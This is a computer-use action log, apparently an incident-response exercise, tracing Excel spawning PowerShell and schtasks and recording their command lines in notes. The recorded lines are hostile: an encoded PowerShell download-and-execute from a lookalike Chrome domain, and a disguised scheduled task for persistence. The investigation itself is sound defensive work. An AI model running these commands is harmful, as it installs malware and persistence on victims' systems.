
left_click(747, 380)

scroll(718, 317, "down", 5)
scroll(717, 317, "down", 1)

Step: Examine the process tree around EXCEL.EXE, from its parent processes to the powershell.exe and schtasks.exe children
scroll(311, 236, "down", 1)

scroll(396, 259, "down", 1)

scroll(398, 301, "down", 2)

double_click(398, 353)

left_click(390, 353)
left_click_drag(390, 352, 412, 352)

left_click(411, 352)

Step: Copy the command line of the powershell.exe process started at 13:00:48Z into the Notepad++ notes under the heading "Powershell (1)"
triple_click(474, 315)

left_click(842, 299)
key("Return")
key("Return")
type("Powershell (1)")

key("Return")
type("\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAHUAcABkAGEAdABlAC0AZwBjAGgAcgBvAG0AZQAuAGcAbwBvAGcAaQBlAC4AbgBlAHQALwB0AGEAcwBrAHMAYwBoAGUAZAB1AGwAZQByAC4AdAB4AHQAJwApAA==")
key("Return")
key("Return")

Step: Copy the command line of the powershell.exe process started at 13:00:49Z into the notes under the heading "Powershell (2)"
left_click(424, 339)

triple_click(476, 330)

left_click(825, 356)
type("Powersh")

key("Return")
type("(2)")
key("Return")
key("ctrl+v")

scroll(743, 324, "down", 8)
scroll(705, 298, "up", 8)
scroll(784, 360, "down", 8)
key("Return")

Step: Add the heading "schtasks (Tarefa agendada)" below the second PowerShell command, copying the process name from the process tree
left_click(438, 357)

double_click(409, 354)
key("ctrl+c")

left_click(802, 370)
left_click(556, 388)
key("ctrl+v")
type("(")

type("Tarefa a")

type("gendada)")
key("Return")

Step: Copy the full schtasks.exe command line from the process tree into the notes beneath the scheduled task heading
left_click(445, 347)
triple_click(473, 351)

left_click(813, 379)
key("Down")
type("\"C:\\Windows\\system32\\schtasks.exe\" /CREATE /SC Once /TN GoogleChromeUpdater_v2 /TR \"powershell -e QwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AYwB1AG0AZQBuAHQAcwBcAEcAbwBvAGcAbABlAFUAcABkAGEAdABlAF8AZAB2ADEAaQBfAGQAdQBwAGQANQA0ADkAXwBjAGEAYgAxADIANABiAG4AYQBzAGQAXwAzADEALgBlAHgAZQA=\" /ST 04:01 /SD 08/09/2021")

Step: Enlarge the Notepad++ window and review the recorded PowerShell and schtasks command lines
scroll(581, 308, "up", 5)
